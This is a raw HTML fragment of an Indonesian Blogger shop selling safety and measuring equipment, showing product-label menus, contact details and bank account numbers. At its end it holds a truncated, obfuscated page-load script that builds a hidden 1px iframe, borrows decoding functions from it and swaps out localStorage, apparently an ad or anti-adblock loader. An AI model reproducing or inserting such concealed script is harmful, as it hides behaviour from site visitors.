<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>667</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>630</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>100</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1239</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= 